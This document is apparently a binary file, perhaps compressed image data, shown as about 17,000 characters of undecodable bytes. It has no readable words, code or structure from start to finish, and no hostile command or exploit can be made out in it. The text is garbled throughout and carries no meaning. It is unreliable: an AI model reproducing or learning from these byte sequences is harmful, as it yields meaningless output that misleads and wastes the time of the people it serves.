 9vB��$��Bf�.� �1j�_	Pjc O`vPm�Ւ��)�JU  �ɧfu��G��v'�9���?�Lp[c 
�[��ޘyT ��)E `P$�Q��BZI�F�� � pU�2-�<f���� pL�T���Z��-j��&�@�p0Й1�c���w	3"љ��9=���b0~0�3�e#B0	� �0�Q���BR Y���h�3��c�"@d�K�6��45ӔӷX�  @ v���
�
���2��3cJ P���Ax�Q[\���,�8J��9ٺ�����"(�� l�����0Z��Z`�ԩ:��Q�D"D�=�5�vT2𺴚dT�rv�&m"8i�<�;	�P��dQN���YM�����
�����@ܭ|�:�9����)�'���)���V�
),�0v|�Ӡʰ�pAq�"�ba�=�CȌ��K �@ ��ZA�dR�A,\a�3ۦmz���P&� ���y058� �PX! %�V,�b-|��#�m#6�{0Ұt��Z@�)
a b�uL�x���`Ep���P����&E��W�`�
�ؓ�i#`��{�@`�����	cT�v�U`��+5y U��KPp#m����!`6kw�9� ����*��j�� � ka� �*�����j���:��1�&}�&��`��қ 	��	�@t�0�Ι�ә �.�	�t	#�tP�'@.�[�7��[0@�
�+��=tt/��CK3 {Bt�:Y�1�1 �:~$�����lc�@��k�Yפ��P���z�	���9	~��~�~��}�t����.�J��3��e�H]�4�	l0aXv��]��d$P���^��x��� c=\cp� ��6��0`�)~ ��@u;�C3�	���x	� y�y��Ր	j`�	��ә����.�������. �4�ePaP#p�-	|�[A�B��>�?��GE���=!��ۻ	�� ����s��",B����ʢ�b�{�֝כ 
� 	�����p��ݖb��=��=�	��ep ٛ`���>.��u�=Y��hg� U �6n���u�� �]�P�Ձ �'� ͝g���"̝������@~��j@`M��[�%	2�؜�� ����	E-�r�0 �{`0.�8���� Ja����h���j��j��� �P��`���;JW���  q�� �P,y����TL���|}�:m�;�	L�b����	��'�zpо���>J58�&n�>B�+���?L>W�\I `��@f!��  � �R>�WnR�EKt	����"����pddQ{�ׅ]�/�
���	�W�pԁ.���F����P�j�l�؞���4��\��~���mQ���`s� �[���p���0w��Ud�TP�M�k^`1��= ߋ-	o)\���D���M����	0�ZtP.��8�^]� 0�G��[rLV�� ��f�Q�0`�������Az�)��H0H`Qy` F���P�0����I��oɋ����L���=�	�$�2�T$�zȶTV�R����l �  `�p
�g!
�������k�N1���g��hqNgAf��Xηn���~��,�o>��G�ԑp����G��`�Em��O�?��{��ۣd	�ڏ�%�G�m���&
�  �` ���[�e�OP�� ���@D�`������h�����-\�xR�4�D���A���MCH�>er�a�2tN�p1��1c>����'��<��%�#	� |ŀ�
�f�p�@�

DxK���L�`b` ���݂�F � X�Å|P�"1�\`%�Gx��R����.��N�d�A$H=���I����#F,���O�G��4*�e"��#DH�"˛l��Ac��9���(@BF]>� �.�̝"��E"PA�z���K� �9Gi��c'�H"�Ath?Fp�Hp�P'щu�d�eF�$IB$N�0�e�4"�"�0M ��N��6����@;���8� >���@'@)��kꃏ>�� E��#�4[��+\���2�z �6~K��F��?Q����%�=�t�	'�PT9�HM� �1�~젅�Rk��"�&�c��N��RJQ���@�c�.(�Nb9̿0�'�"z)e��Ji����J�E����
3��6:2��Cx���@�m#(x8 �(�QF�C�+$���<(H����"�S
`�.x�	Y�1e#X�!L�5�b�����.U��ଔR����e a�)��b�3$�I6+�M�ky*C�@���v
�Cp0��LB
��8�QIY���K1� �!�'����>��`��Х��Xm��a� �m6�e>��#�=�@	YL%U���;�ANzn`�H�1�&��B�hᄝF9�&�	�`8 �J�h'd��w��`^@H�! @� `n���a �XpN6+� *X������c
@�#�̠Y��0X�I�G=�X�������p
�n�-�@5�)
q�`�eXX�2��h4�ѝDEx���%��E(ȀZ&0�|���@]���z��Gz��{�`&<�C6 = V8��Ja0ic���.�Dpz`��8��oq@a�SV$����g��N���`���E$YK�@X�º @;�<�$| ���|ғx��mc�Uȱ��V�����R$@�^:��	A�(]���`*QɟNxV���Bt��<@(X�Dg/jE%ҡ�� ��Rj��`�HP ��H�/�An� � �}� >R �����ƍ$����'Q����hM�B��	�W���������}@ �%"DAQIH�@�#���@
̈�,@U��d� �
�����B�[� � �`�1@�,��4��CnHA�j�JV':��.��r2�k9�CBT4�Q&� �2O=�(
�dT>e: @�\ݏ�Ö�\`�Hp&�c[��]�`�cp��ׁ=̍���@46W��"[=��C���f���7���0ȯw����� ����]@K�aQN��=id=tVz��?���<8@.Z�<` 	�A��iF��F ��k�(���"V;�#����[�67�� �<*a���	l���`���'��D��@'�lW�����T�)�
�������0����+-�S#��� ��A�-�j��fhc=���:tч1,d%�� C��B� �<�A������*��)aA�#�b�'��Ir׺�\ ^���f����`�Z-��\��@�zF�$�t�J@���P�l�*�Ox�jp�x�cx  �G������H�ܖ��@	%��΁�����W ��a)�IL<)'qr��8�	� �V���Z{i�FJ�.�э�`����,���Z�$�Ym�l  9h�<�ь}0!/0 b�%��a�E�7n�L1�fO�e���f�����7�0`�ⱚh���2�ɣ�C�0�~�Ez��@J��z ld(C?� xIJ�$L)�0� 21�C~�.��� ��$.,�oƮ|�����8�Zt�OlE���=.�v��%0��D���2��2��L�s4@jZ����A`5��_H��4�_�-��Lml'�vȃ�@	J���_��Ǎxh �*�ǝ��(��.s� [�0b! ���}-�,@T�L]"��	M���"��Z�g\�A 0���9�B�V�@���  *����D^�p	*�!1 v�@�a���p�+�@�e����ȃ+�p	;�`i�@Fz�c��d�#�PL�"�"!x�¼w�Z@�� � x&��N�u�������<5t&]Ѝ�
|� ��ف��D��DH��k�O�&@�ջ�p*h�:�C��WX�K���@փ�X�<X	؃Mh��ȉQ��Q�$�4��Z�0�|� ��h�sY2"�C`��
ӑ=�'�(��Ў��*}������D@ p+� �� ��,�C6�@�78�+x>`=�JH�4��a�I��I�C���W�=�sX7����Y>#��+8�����;0������h�𓃣2!4��H �
�X���2�2|Y �	y�*�C0+�H  P�^� ���>�����>(�)�CJX�9�C�-��k�D;��m�� H��:��ܰ6��;,a�x �	��;��>M��3q!,�( ���
 �)SB�2�� O	 �D�h-�{-X�0����ʾ��Ab���p�9X���F3H�hL�]�iTI��F�bG��.�O 9�h�!G�X��+�J�"��� �!܂�K*9 �Q�0��3��� � �ї�G � ��*�����0�(%��O����P�3��"�:30/�K���50�50L��2��/ C��0�8l5���K:��Z�hG� ���#���( � �p�-�@}$��8�q���
�*"y5~�* 0��0�ÿ*F��r9�X �$����R���? �^H��4\h��K\���DI2�00�u�dP�Q��H`,P��a��B,9��񔃤 (��%  � =H�(0�d�u�FI����ʴ��'L�ۉ %ٷ�>��@��؝���	`�X 
�K6+��a��^  ���QL�T��܅l$�`A�5�([��HGH��,�����0����]҅@M$X��|J{:���'�y�z���h�42(+(�������*�'���8�##��-��-��;I\ �B%T/ T�C4 �T�&0;��I`>�I؄�,�GK�;���" �7/˴}�A` ]� �O+���"x�m� � zK-
� �1��s�]�RB� �Z��:OHrH����- TJ�ο��k���\�M��D*Y�p���DH�4A#M�'� ��Wxuš\(��ġq��\L!4�/��zi�[Z�z�����Ćm�%�EbM��+V�)�	@����5�_����V 	��ѿ$LÜC�t��ЀBl�qł>P�M`G[WB��L�P	���%���+-�Od����/ƻ�(-���s�P�5�Кa���7�X�(�� 6���3�^L/ ٹ��B=�9L�\Z�h
�)
P��j��;�YO��X0-.��L�W"[�DDa�~�W搃���s�0���J��K�0HS��>��7b���q-�!2%��(�ȃ-����ے%�l-̼eY-=����CpI�?H�u�� �;e��= /�ס��<$ Po�,�x�#�:�Д��ZԚ�5��ڪ4�Z�#����߲����, �ȃ,�ۑ�]�=��\Y2��)XH����HP�1oz4Nu����a\���ʹSu9�� D�C؂�t����Qm�P�F����})M"c(�������@:�;��;��-�.@��Y���kޔd��sٴk
�H�P� ��u�Q�����Z��V$���Ȁ �R"`LC@)�Q�R#��a�= 'U#�U &��4��֭$F���2#N�e ��XЀ*�]/X��[�\�,��^Z�v�Y�������b� M���.Q]�\���<��SZ��&��^���9�UO���%��DQ�e��Z$Fb��Eb�t��H��Ѓ*�K�^�u��e��3=�t�H��0��M}�!8P��Z��.#i��`6�a�  �sc��ъ�����Q5��ݬ�ڱ]0� �t9%>�r���_�� F��X��:�b�]`l%�4���-���E��2Ȅt�����7.�P���HU<<�,{���v��7޲NA�
R��ƚ�,��#�da�ȋ́�Nn�H ���$�A��-�k	���:��/Ȃ=�gKjq�(��q8 7�j��_����0�_t��VF�H)E�����U���
:��ۥ���I鋔��`i�\���V���l3��Q���:�iU�ۡ�eE��}��I��Ka_�~���kv ]�ў98�a�k��Z�-�����5�(Q3�M%��2���� �Ž�H��X���b���^�C�V�/xJ�A.ҟ�������"X�ic�n���D�*Ѕ
�/�A�Ht�
�x���h�} ���VT��qP�� M  ���5L�H�� _ON X]�H�$ Ȃ�K`��i�ʂά�� �<H���8� ��z� ��� `. "�E]X�k ���0�@_�'z�^�e��R(շ1�U��#���
g���(���t� . j�VlEn�>l�~�-jlr�M�̞��0XWBa�%B����z�X@��QJ�!t�p$$ЁR�'B�*y��\���0+:�PS��`��� n��+�� ���u��K�C�58u4 OU?*�Q��.��gH�(ȁ�@��l<ϴ�$2�<  O�sI�q�c��g�a.˗���J�m��%ٻߜt�P�D�p]��*w��΀&�:Q;7��?lxy�z�F�$Hp���,�����.-Op\i�j=�Hx8[
Xa��
=x0Z���S�ʡ��P���%��N���%�'p��*n�k�~'h�t_w.�y�V.���G�7�&���t�� ����脮�	@�]z�%��X � �"��x�Z�z�U|��ٱ�����0�}S�Ys���nO ]���)����*_�� ����{���,�0h1'S=P:��2(j�'*���?hRZ,���������M\ʥ�zC�qz��нX(M�z�� b%b=K��ۿ�q�<�����+.\ �Ju$R�8Qb�,d�L!B�	����ĉje�)3�J�(��	�E�P80�@HȰ���;v�p��E�R!�� A�3i�lѡ�=( A�,H8h��ԨR%D!f̑��
*�����+x(��aK�,u&S�LM�-Q�H����~8�����0#F�� bf
�Z�@��ӄd  ��*�^QQ���B� �T�4i��Yń	Қ�M�m[���`������p�*�^��8�"%����a���I��p�	�A!.�2C��F](`w[�V�F	w�F�T�4�CVYM�9���
��Y�� x���H20@�5�3��@R�'�
  ��<��e�B)��=�ߙg�I�D"�QZ���p!�RCr�Sm�i�oE=�DR(��80TYY��VԔTz 
?�FTi�[8�$K�7���U��p��w�
	)tY� F�i�i�śH�Ü'�V�	���(������@����(b�F��*�SL��r�A'Ս��P��(0���@�E�[�'� MB�WS��|�B>`��
UADDF��fQ�_p�I�����!H�?�L��ռ�6�����åh�P�G�\t��vi
:�PAOb-��Y� ސ���\Ux�^0���Wjɗ|	LLq��*�E[@6,�f�9����l՜.��I&x�,�2-�e��ڛ�,%7��;�	���-�m@�o�	��5�y�� K6�p�y"\����8D,�an�9D$8E� �<#KQDH<X�'.B � E�~�㼷ig:Q%.1�7(����ܰ�]l���T5q�i�x�c�@��NE���=5p�����Gw�;B� A/1�Gg�X�<�m�M�k���70�$=����l� xl�#oJ������1�����X�~���`��|'<m	�	̳�T�g	��^�E��g0�Q
���#�hnN�G6��6�����D���'U�G0`[L���j0]@xX
"�u<�`  �'P ��hG8����D�H �T;G
��� *gP6�0� ��[��	N����P4�	il��82d�I�Q�� 	:�bx���`�O'BD��08@����,� A$A�4�]�^��	
����T�B��R�'�J�R�{fep�KA��A%���,&�P�9$!
hL�f�gQ��	��&����ae�(pp lդ�Pr#����_T
"�p�Df.AD�q�N�qJ(�#R=�:%%i	xB��ky��` c��]�W�Rb#����P��D� 4Z���"����=�b��j�9��b�p��
�P��B=�^��pȩå ���@ !RS�4�L�G %uZCy�$��G=��^�&%���w��AW:�1��!B� LPd HHBgڊ���	�H�
��	Hp ���(F1� �Q�lP��T�(�k�R�p��sh*X�qH��
��8�
2Г\`��kK��J�T���T���T��`�E���r�~�%v8 �����ŕCH(��Pd�Ό.��@ �҆6���o��%�N}�Jče�@��?꼐�!�`g(�z���$�Tё��'*@6X5P0�����b�i(�L`&L� �(p�\\�ѣ� 2Q�@��W0�Ѫ���Ά�)e�ԇ"E%B�����"��LS���O�ſ�: �S��hm��M/5P��l%��\�C(X����e��@� 
�V����7b�`J�D&8�B7x�V�P��܄�(�x�nJ�(��!����%���9���5�g�J�Jv�]��ʞ��6�I�kwjG���_R�_z���8�s10�1�!ȡ	�h:(�_�$���T8
G�`�@�Pv~#*G}�F�����Bv ���&�8��$;���`w�T1�㥜�j ��Yy8>0u�Q�6��{jB1�����` �
9�!r,|Ệ @��M�`e�P�����L|C�������o���"M6'�tS��X|��ų��9�]ԍnG^�����Y�hQB7�b"\���Z-��l0�����B������1*A�0iba����-Ƹ��a;NG��Dfx��"f�.7H=]Q�J;Ց�  N��(�� >�i"���D����-`1���G�ڪB���4�JU|{��@	}��(�5�;��! �O���x�� �@bI祐px�'�E�؝&���_�HQ�x��E)MɫD�� l��l�8�R��@�E�_C�EZ�����0��F�L�U@G
T�������܋Q%��|��ځƨ���^<@8�o�����1�.Ȏ��V�}���j�ʕ������ �aD�L�(  �VP ��ȅ�F�)�l��� ��Lt����A�Q��f�����<������ ��&�����K<�F�xR�͡!�ŔP�pF�h���x	�AL��4�}��Hҙ �y�-��
0@r@��PGD���A���� p![���$�����1����	�׬�@\���L��[D�����!��D	�!A���[�I�b@��/�ELE1:$u�2~��� D�32NT�$�$�@��#A���A���  �9Z�\ �� �8��@?��֜��d酫�؄����{�[�ϩ��ĸRt���,d�@��`1��Z�GJ*�4%��@V@��0 D�^!!�Q�x�9�K�$\)���}�ܤK��B��1��lZ^��5�{��R�Rd�r_"�,�F/D� VjI	�0�V���T����aA��
<��HO�	؀$�!\� ����!8B9�$p�KB������@�쐊�L�KB��@�^@�z܅j1����ڭ]l"��b,�b(� c�h�E0�EcY ]�Ņ�c�0 ���@	��n� �� <�^'���Z'� tAA��b|G䠈MN(!Ѐ6��!p`aQ�a��y����]�,E��#�� �Q�A� �	��'V2��aC]��WF@��� �����^�Rt�TM	��2P(�v)�Z�
'�YI���ύ�a�^�u�!��(`���ΙBa��؍-X�ͮD�|�  �"V⡖ ��	Z� $hM�)�B\�qAr�$t���h�2#��*pj�t� x�� {��ډ\eޤu�d����vf�`b��8���$�!Ԋ��8O��A�'�R��Ρ��  #i�!���<Y| ��e�^R訆j�����j�Bh�� $���։$J��Z�5Z����\(��!����fq��9`f,��B�[��(�� h�  ��V	����h�@1�@�E���E��G�͸>蹞k��*�&g��$����	ZK����@��,�楅��K
�	+��ڜ��_ć����N�A|b���V�`��\��L%����Q��S��%Ϫ�ʮ���f�
�
��������뽎�t�$��*���*'���[$��l&���_L	�Ňg����B>A��^ �*�@~&i~6pnm�l]X�鿞-ږk�R�ώ�!���V0����&��mp������+NBA����wR	}Zi{H�_$�����b��f�h�_�@��ő.@誅�Œ<���
Pg9�+����n�� @�AY8@x����5�+���H��o�,��d�i�"+�Ň�� �	 ��'��N�N��hnlcX/J+x�Y$]\�\��8�/r�쨲��&'��؁蔀�⅕�-��nr�-�'!p���+a&,������b%hF� �� 0�,��VmTm��V���
�U��"�ƅ��-�����u�m���rb`A�A��  �ۂ�+^꫺�)�����elB�W5�k�U��
�s����B&��)��_0~")�����! t���z|,Q瀚�ٺ��pr�b��w��xk����%��0���˺$�
d��ۮ(mL�<�\3�J�Gm"+�1O+�b/�J+�P$j�Z�x�]�o)O����*�2�� Lek�A\��GQ��#@�d�Z'��ڲ����n�1��E2�tA�  H-0*3COk�_2�&��Pk���x<]����# A���t�2#  ������T��E�T Ы��dʪn���/�dN����_�b<�P?�2+r� H�S44S�1�E�fpDiD��6�����F�
\�8��$������A���K)yh+Hf���K
&I�3/��K�$��O�)DwF��N�؀Y1�S#uAS2C3�UcnUs�,DK��D   )n�c��� �H`�,*����E�A\@� mG�$���.:w*��t�楉�$l�Ȧ�J.]@�3R/� �c/�dO6�n	\weK�5�aVsw� 0)� ،�h	�@�!�������A[� �	����4����
￞uZ��N��#Лk��@5VJ�\4xc��r7�晕23�b+�d�eil��Cksgg��-�y7���M�.r���.��(��aa	��1��.�2�b�'ܤ�zUff�+�=' $3D1vh_�x;6<'Ly�/�ew�Ug, p, `���!��gg^�UI��X�8#gp
2�o���I�/;���4���oNtUP�:ms_��CyuG�	T7���X8d�1�T6����&h�wl��Y��Ap�����h����͒��!�Śj��D	�/w�� ���_��ђ�A�8�$3�s�Yx�C��3��C��;w��Y�il���fs1~R3n�z|r�4��&��8����7����fr^��2��A�ٲ����_��9�-+0Jv�w{�?<�C��G��O|��@�w�U�;�j��z���<m5� yȅ\�@�p�5弩7Nn�bВ,͖-�_<�<�T.E"8Bl�p(��%��4����%q��$� ����6ԏw���k� �٦C����zcd��_wct��b�g/w{�G,5%�y9:@���9�Ӗb,}�9�ʳ���8{&����gٖ�{PO����0�8��?��s�����G<�3�p�h7wol�C�g˶g��g��YYe����#�%���+�޳�3�%R����#�x�M0c����'�36䗼	<~�C��}�C�r[��C|eS��_7�n�g@~�9�nnq=��������ے��A��v|�E(�jY$,@��HA@�:B�E",>|�X�#G�9O0>��q#JL���x���	 �V>a����Tp�B��%J(P  @F# =z4��60�H��b��hdr�">�`��!�XpL\�"�A"���GP%�[���F�I�W����ȑ�S�0�0�II�2gb�L��M :��(�����H
`$jP\ˍ�{�$�_W�-+�����=̝�,,�<��zuGW�5\�b��6N2hl"rȐ�a��Y�&ԍ0WV���3O�
�MZ"B	%H��/2��(-�zB��j`�b�a-�Kd0�|�(��"�6��0(�0�.#��⡉x��A�Xb�i�� S���jL�5�&k�G�6댧 �)?�����T�O�"��2�!6�J鱦l��-+k����|��!��!4�lN.,�rđD��BN�,�"�(�'���<���2�T�l& ��,��~ҧ�*)�S����3M�l0���cӜ�)Q!s�߂Kk.�f�ꡯ�:�,�дP�D�`�
aQ-��H�ec�� k�1!K2Xcb��� !�   ,    � �  �  @@��T���ǀ��gΐ�r�%Rg��q��˖�DBJ��DCF���dE(@�8�rʡC@hy!��4~9��G�#Fn8P ��H��� ,�p`�l0QR��� Ҫ]�ր�mݾU#m��&<��!ň#J�8�H�/_B�%I9:�`�2�9�H�Y��G�t��I#gi#+\�1��8Bx`0@�VLT�M��``���ٵ��ʅ@�ܶ	R!��:߆�;Y	�̫A�An�YL��H=yV��	���>��y�sh��i�y$�
,�$2��} ��6���1�ۂTp@`E��e�Ŗql-�\sέ��AyU�PVt) �F�e�EZ[LA�E4����'�
	 X�QW$RdP<	2������p�,��@�<p�V=�em
T����9�DA�	��νuu{=���)F��D ���F[dAjm�bQH�Dd�A5(� ���؀W����0�U8P�t��T� U.�a��Z�
8`�d	$���՜� :W�t
YgŉyU�������Y|��bS8�t !
(�@P��
0Fx�SiG���$P�����@�0`�m&h�[�"H�@��f��s"�%�"'WgI��C ��:���ȳ�]��`|!�Z_�(I � �� )x� +�p�PH%r�������p�(`��U�� x@Bt�Gv`i!�UV��J��[��,�T  &�p�sJ���mZbx7Lʁ�X(.Ǭ�7C���L�@m�.��!0`���� ��J{�����.8C��{t���p՚lG:�N=�o|��/��P1�tQ�'i�Lt�J 40�#p�(��z|�2,O1��13�A�;˱3��[� !�pxX@��j��$��ujL� ����`	
A�:Ђ3)`l���Y�v�Sx�� �S!�8!�N� '0�=U("�hF�q�U�B-�0�Ha�?�[ �kT���rH�̐@�q-P��� 01� (AR@���v�C��� ��Y�V<� ZU*���q��g{X*��GT�Ꮐ�*��u��-d@B�rLp/q�D�}�c{�@�Z4��a @�0���(k@}RHB�v �O:���H�
D�_��JZ@�l��^��.����`KT��B d����.@�]��mfi����H��hF>�6�%���E1 H`��  م�̢�������@ 1kaL"'��Ɂ$�{� %��0��i0@�Y��V�"cd@ � �j�ܬ:�
p!�B�	Ы �H�9������� �B)j�Sm�"��x�"��<�����/��		�3�xF`q�h�����G�0�)Y�[� ��)	M��*1��d \ZR�dp � �� 4m��1.@Y"� @��,�3��k:`Қ��v
 �	�fG��j�D!6E�"��E7K�B�cB5�A^j *�C�P�3n(���v��EX9���3,B^�d��D�Lf `Ӫ3�K$���y��u(��*-�� `�,pX��� j����%a�#C@��1�ྲ8E,V�ѪC<��}y��9PL-uB�,���T�c�h@&�b[p����A��)Q���x%!@N�LBt��_�@"�. �� ��:��v���v� @���5� �\��t�]K�� �`Y�2_5�A�(��T��f��X�2�Ї�͜gXau�B����/�Q8�����*�a�K��E ��Kّ�a1̅�r�
K����d�zc]`������QX`j\Z#T"���Ҽ (KY�萅��Akh8���9@�^{�X{9���P̂���*/���R���G:��(���� ⦠�$ �M�6�t�W�M�28��K&gW��'<1�cN���U��?@�� ����sEV,2��>(�S��kV�&D!
|���'!���Z���,nKq~T�(����͍[܂b�W��

d���Tl⃪2���^+����Ho
��K.��V��(�C�� ���v�d���R���$����}�h�Pq�UT��� ���4Z�Bm݉��F�QE�(\rHD#�G�5���r�j�v�����x%��~&1�ꣃl�P���0����&[����i�fI���N�&�k;�f`�l+�|������7�=��>ɬf !�CW[V0�AP�C�R�m)x?迬`�Ȩ�g ��+��=��I}j�_�Vp��I��ȕ�ʩ�m#�
��=uSiq|=�ST�{�j����	�0U����p�� ���1��
��>^VY  9g(ޗ��}�9Cc��oU� �nMo}�]ZR �jU%+� �\�z��D�B a�AwG .�r��N�v�\��
`B��$q�5e
gXv�w�P�5rmחsYph��}/�}�M1�:��*�5:�E����Q��o ��@R�>  0;I�B���rQ`e��R}@_!P�P�����
��_� xP�U�0�qP�s	 PP�jQe{}7[�v@<d
�P�(x}y�D {�(�� 0	`��8�9�L{0�v@@�"F5]��U� 7�Z�y�z��z9�ޒ+0 d |pYVfZ&a��e+f�`ej�|@6Jpv�Y��N�p��w�M5��H
1J]�R���-#h�cmDP�������0
�@���c��V`s��5� �;?�ihDd3�W� @RI�B�8L�R�#��1���j@[����e
�V
e&�H�I�]�T^��\x����C����}QVΘ�``���T�c0L0�9�>0����W֘l 
X���ИX��:S� ��q`��W�0��� �p��|��I��e�P�	�bɐ1�q�r�A� Z�0pP��	� ��
��
b 8�7  �x���O@D�� J`�Egr ��e!���5�+P&D O`� F� �i��5�s_F��zB`bIDn�UMR����F����٠�}�g�`T�� q#���z
��Ҧ1������hPh���W~�y�b�0�6`�	�NA�p��KU9`+��q &3���LJ�O)p�vQ�+�'1���P��@6'n��`h���7�`{�
~H�G�r���0E�}�b��VS0� h��	
��e��	�*�1	��5�L���a�Q2� 90!�Fx�Г�dz0PO�z���;J��^
�bjG1u ���j*�J��ڀ|�Z���F����$}��S�*J�7��N�
`��O�6j`9�����l��X�l0�c6�a0 �1�X�s@9`K�d�*3�JC��HNrA���HBU,����
l�}P�{�k�W��,i�јV�yX�0.�RL ��c)0�%�7���  �r+e5 �����!p�s` J0`������c�%�br������ �p��Je/���{@�� ws�< �жn� n{��b����.���N0	E�o� ��3�� �E<h:P�� ���t$�Q<080!�Y���|@�$�zK�z
E!�$ dяr�<���	E"u�Z;�� �lڦ���0�bI���1q�w��E��$i�_��0���b;�W��3.�W2и�@��p���Ѓ�� �8�	0O`OP�{�zH�8�d��%��Ke1���by�WK���㘦�`w�����X�g`
J���ZY�à��	�ڋi��b�[XX3 @[�y^Dt��i��� * �V;&`�����t �� Tk��xY`	���k��10�e���;J���Ǹ����r�w�+9�`:b�ګW�÷#�2@�^�v���EP0e� 
p0  �%eL�X�^KƪN���pPF�71��i���yл�컿{��ɝ�wk���C �&aN���K�W��W�R+c4�s<.�R3F !b� ��  �<L)J�d]G?��:�K�J��'"�Ԭ�yp�y���,��"�ͦ �:�C˫M�JBS�(,V3����M���;��zK�XN�Ǥ.�5�S6�� ���d�{P�/��^�����pɗ\�k�g���1i
<4��|��\#�>L�W �R�ϖr  �����wR]C0�<!�<L06:Tp	�@L``3Q9VR�Yt[���тA
�"gpw�eդ���
�0>}S�(����p`
p�p0	g\��ʃ`�[�D}oPw��� 
���c�1꠷ɐ�9�`ie<0%���p	0P\s�|�Q�e��
0	�٠�_�T������ܻ��_�����:�ɤ�־p۸�۷�R�ښ"�VB�0�č���	�Pɝ	��t���ϝ	ҝ	؍�t0tt�����t�	� ����p�
@� v�͕��(�;�m��ٓ0	m}��}ߥ\Bx��=	��pɮ�ӫ
���p@
��
Z �P�~�ʠ���P��� 	��	� 	~ 	"�	~`�~���M��=�=�	3��0e���}.��} ��� 6`S�vp%� B����R �@z  &�֞��k��w�V��-� �'��;Z�Ұ�k>�m�����n�^�Z�^.P���lP�+����݁���`9������	���>NdP&P0��-�� ������;R�L0`2rs�k���K�Uk�<�:	n.�@����V����kn��.��ᐐܛ�⏎ej�	��݌)	�M�.  .��-	�ep5��\c;{`+�l�>! P@��}��<���@ ��<�	��	��	� ��j�h�'r�hz	�4	��H��p��f�p~x��������P+��$?�&����	�	t��># ����'�p'�L`�d�l)t&1�V��ǩ��� ��`�sjf��`
��f� ��	瀛c0}0�0��	�`���S��z�
q ]��`'��B�!��!���}�7���j��=8?�=��8��.�v�3���ml)  �>!����@�p�  �f�(H��
�����P���_��׶  ����(=�07l�
��T�`�p
iW[���@���H����co�3��>j`��=��Ϙ� ���� �8o�
%��u3��ET+��FI�@�&P!��Ϡ� J�6X�f�Ze�V�U���RJ"( �.\���\���u�%A�(-�0u|6 ��_�iR�9B�hЀ�$H$��i�P:8�A����`�FI��-��D:9���D$4@ЁA- :t�#"C�\ P���$>| ��!T�Ku��(��h=��U�c���[��X�B�ƌ�H�+�[*Z�h,%�z+��<\�J�*�-\8)2a�E�B�j����4R&=��0�B��HR�H�);�ݻ��

�$0k�=Æ\غ� �]�W@�@��	�x"�`��h4�D��
A��T��D8��1Z�c����
:���_~	GMD�TJ9��^t�M
'�p�!���&W��Å�>���\0*�raI	�)�"a�*����1���7�� 	�R˽��� 2�K���ϯ�V�����bЩDU��-`Tŋ��`x�8ӥ����C�G�yVy�D�`y�$0t��F��K*��?�����KJ��8a�CqDI��0~�;�j"��f�e�.�j����;@���ϯ� ��Y��H6��)qS�`��b��@x [���s8�X:ZE�)EAQy�s��#�"��I�A�0 �V�ʏ���&�:!�^�$5XX�:�#�H|��=��1�"�mB�&pN�<���
М�.�
��/��@ �XP	%��ˍ:L�N�B��1��
��]%T����[n9�6�4	eb�1	��DWvj�9�z2�X](�(����52Nr�0�X���A���	�S�=��;�	 �@ͼ> �Pڄ��$EB`�o����g颔[hQ��>�0�xԦ�E�h�Ocy�yMjG�n�!BF������zxժ@,�a�@�;aJ�B9�LZM��Hj �.ȃyF)z�y,��uO�� L����:m%�����BhA��P+.x��f(�B�����(A	0�����`�`�W,Tѯ�Y�	N ��Ģ=��8ݹ�2�#�p�|��VRv�We�(��B"��`@s3���V��h`�AZؓ��g.(��
�����H��j ��zzH8�D�C�,B�z�@����@/�0a|��"0�U���M<�0'DATb��N��!2g���<f2*�!e~+��<@�by� #��	\
N�4@i͇.��~��F�1`	5X��P�Tp����"����*̱�{��l��r��QA	L��ITQ�o6F�`�H`�<�BBȞ��0�I�U<�X�ȇD�l�q�	��� u
� 6��NF�7� 4��έ��iADp�4��t�Q�`� t8�+��$�	C�"�x��V��tF�s�C	.`�\@	8�)橍h�a�HP)�qUL�3�����p�jX�������2�X��,��p�D�`&���
�`�!�V2���Y<#��5��F��h��g�-�H��Q��XMk��=�2u�����@	��.�C���ݺ�Ѕ�qa��:����9t���w"�p=�(�p�y�@R����ȓYl¶4  0j�p[8��$0?zy�c@M �Y[3h��U�Q��|i�H<R����p��Rͳ���(������A�QСI�D&���%)e� xB��<�$X
: ��	�˞B����KarVb&���MX�`�<��x�<����c��WJ�m�׀
x��P��yȃ���޳g.�=�يR��&B��	���� �2q��G�+!\I�0�"7��,`�5@�\�n�)�8	�
�Y �,
lk�(8�����:`%�[Z|����-����q$ڰL(؁�{�+He�L��1ÂA6��m��0��`te��s���н��]����@����)�`��(x�X!)N��e�q�tI�������`0K���w�y�f��.N�S���qh =���9��f�!����@y�Q��JyjSA�g�(�Ha(J �'nA��W?��
<��,�(.�@�W9��������A�}��S*PO`k"�cj���Ž8a�y$a�:Z(�Y��px�=D8����}%�����A����Cܐ�� zP8��je�C�;F��wlWP�����(�b
( $$�����4G �D-].�[�4�-d� �Y�V��*Ta�aC�ьh(b���m�&~��1��ǽ|Rء�0ǁ�6��+�z%�`���I#��-W�j��� 0�E�2p7�ˑ�z=J3d�!�K����� �Oh7ǒ��q `��� p��ьf�\@�C�dX��wЯk���2�>%��a�4�AԆ^@�(X�@�1�蠕��8�����DX�%�@8���� �Z=!�4�ˡ��0�� ���=�B P��Y��� �m� �a���Ty���(ЅB(]`V��-<`�؃���Ӻ�=0�=�) O�0��J�A�=��& �:.�й��@�2P����V����B�� ��I��ד�_�=��1$&39 X dB�6lÕ��J ��+���R]���H(8I���Pq8�ϰ*(���K��<X�E@GWp�~rGw\�E0;�x��ٛQ�������7��GX��E�	�X�  ��Ȁ��&�E�����1�@����(C�b�c\�mA���P� ��C�<��D�� x�DHGH�`�] �B�>p'(!�=h�"��?p�EH�u\�u��ԃa��M%@P�V�%Dź2�� �kY��ӳ�	� ���J�3��/<P�.��H2!�
��� >�:=�3�*������D��hR�P`6`I`5��2 &�& J%؃) 2�6'�a��Ԍ�I@��L�A��@�¹@�
